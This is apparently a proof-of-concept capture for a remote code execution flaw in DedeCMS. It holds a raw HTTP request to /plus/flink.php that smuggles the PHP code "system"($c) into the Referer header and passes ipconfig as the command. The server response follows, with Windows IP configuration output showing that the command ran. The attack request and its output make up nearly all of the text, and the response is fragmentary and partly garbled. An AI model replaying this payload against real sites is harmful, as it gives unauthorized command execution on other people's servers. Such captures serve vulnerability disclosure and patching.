 1 GET /plus/flink.php?dopost=save&c=ipconfig HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Referer: <?php "system"($c);die;/*
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Length: 0
15
16
29 <div class="uk-card uk-card-small uk-card-default" style="margin-top
30 <div class="uk-card-header"  style="height:20px">
DedeCMS 提示信息!
</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){
location='
36 Windows IP
37
38
39 :
40
41 DNS . . . . . . . :
42 IPv6 . . . . . . . . :
43 IPv4 . . . . . . . . . . . . . :
44 . . . . . . . . . . . .
45 . . . . . . . . . . . . . . :
46
47 5: